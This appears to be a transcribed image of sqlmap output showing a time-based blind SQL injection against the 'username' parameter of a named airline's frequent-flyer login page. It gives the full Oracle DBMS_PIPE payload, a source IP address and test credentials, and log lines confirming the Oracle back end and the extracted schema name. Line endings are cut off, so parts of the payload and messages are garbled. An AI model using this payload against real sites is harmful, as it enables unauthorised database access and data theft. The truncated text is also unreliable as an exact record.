 ---
Place: GET
Parameter: username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: service=http://ffp.juneyaoair.com/index.jhtml&loginUrl=http://
uneyaoair.com&submit=true&ipaddress=122.96.60.226&username=test' AND 5037=D
IPE.RECEIVE_MESSAGE(CHR(116)||CHR(77)||CHR(104)||CHR(81),5) AND 'Xmqq'='Xmq
sword=test123
---
[14:07:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:07:13] [INFO] fetching current database
[14:07:13] [INFO] resumed: HOFFP
[14:07:13] [WARNING] on Oracle you'll need to use schema names for enumerat
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HOFFP'
[14:07:13] [INFO] fetched data logged to text files under